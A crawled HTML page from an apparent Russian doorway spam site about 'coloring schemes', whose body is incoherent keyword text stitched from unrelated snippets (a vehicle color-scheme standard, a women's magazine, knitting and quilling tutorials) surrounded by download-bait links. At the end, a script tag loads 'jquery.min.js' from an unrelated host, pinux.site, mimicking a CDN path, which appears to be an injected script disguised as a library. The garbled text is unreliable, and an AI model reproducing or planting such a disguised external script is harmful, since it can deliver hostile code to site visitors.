

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-okrashivaniya-shemy.html
body_size: 2927
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Окрашивания схемы - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Окрашивания схемы</h2>
                            </header>
                            <p>Приложение А. Цветографические схемы транспортных средств оперативных служб. ГОСТ Р 50574-2002 Автомобили, автобусы и мотоциклы оперативных служб. Цветографические схемы. Сшит из вискозы ручного окрашивания, набит опилками и холлофайбером. Соединение 5 шплинтов. 
Автомобили, автобусы и мотоциклы оперативных служб. ЦВЕТОГРАФИЧЕСКИЕ СХЕМЫ. Mysekret.ru - Женский журнал о моде, красоте и здоровье. Также вы найдете здесь поздравления и интересные факты о психологии. Женские стрижки на короткие волосы с детальными пошаговыми схемами. Чтобы краска не затекала под бумагу, для окрашивания возьмите поролоновую губку или валик и старайтесь вовремя избавляться от излишков краски. 
Как связать спицами удобное и красивое платье для девочки. Мастер классы,схемы,выкройки и описание этапов вязания с фото и видео. Квиллинг (декор из бумаги) схемы и мастер классы. Квиллинг своими руками для начинающих. Декор и поделки из бумаги на стену своими руками. Актив с электроприводом. Работа за регулируемым столом подразумевает периодическую смены позы — 15 минут стоя, потом 45 минут сидя. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-konsultant-spravka-2-ndfl-2015-blank-skachat.html">Консультант справка 2 ндфл 2015 бланк скачать</a></li>
                                <li><a href="p30t8q-za-chertoy-miloserdiya-kratkoe-soderzhanie.html">За чертой милосердия краткое содержание</a></li>
                                <li><a href="p30t8q-minus-dara-kartina-maslom.html">Минус дара картина маслом</a></li>
                                <li><a href="p30t8q-zhd-vokzal-kurgan-raspisanie-poezdov.html">Жд вокзал курган расписание поездов</a></li>
                                <li><a href="p30t8q-skachat-knigu-smersh-vo-vremeni.html">Скачать книгу смерш во времени</a></li>
                                <li><a href="p30t8q-skachat-drayvera-audio-dlya-vindovs-hr.html">Скачать драйвера аудио для виндовс хр</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Государственный стандарт РФ ГОСТ Р 50574-2002 Автомобили.</li>
<li>ГОСТ Р 50574-2002 Автомобили, автобусы и мотоциклы.</li>
<li>Irina Dokukina.</li>
<li>ГОСТ Р 50574-2002 - ГОСТы и нормативы.</li>
<li>Мой секрет - Женский журнал.</li>
<li>Стрижки на короткие волосы – схемы.</li>
<li>Шаблоны цветов - ТриДевицы.</li>
<li>Вяжем нарядные платья для девочек спицами. Схемы</li>
<li>Аппликация из крупы и семян для детей: шаблоны, схемы.</li>
<li>100 лучших идей: Квиллинг (декор из бумаги) схемы и мастер.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-minimum-igra-skachat.html">Minimum игра скачать</a></li>
                                            <li><a href="p30t8q-audiokniga-rework-biznes-bez-predrassudkov-skachat.html">Аудиокнига rework бизнес без предрассудков скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-stop-motion-skachat.html">Stop motion скачать</a></li>
                                            <li><a href="p30t8q-voin-ili-ubiyca-2004.html">Воин или убийца 2004</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-policeyskaya-forma-novogo-obrazca-kupit.html">Полицейская форма нового образца купить</a></li>
                                            <li><a href="p30t8q-mod-vesa-na-stalker-chistoe-nebo.html">Мод веса на сталкер чистое небо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-urok-po-teme-okruzhnost-5-klass-prezentaciya.html">Урок по теме окружность 5 класс презентация</a></li>
                                            <li><a href="p30t8q-list-stalnoy-gost-tehnicheskie-usloviya.html">Лист стальной гост технические условия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
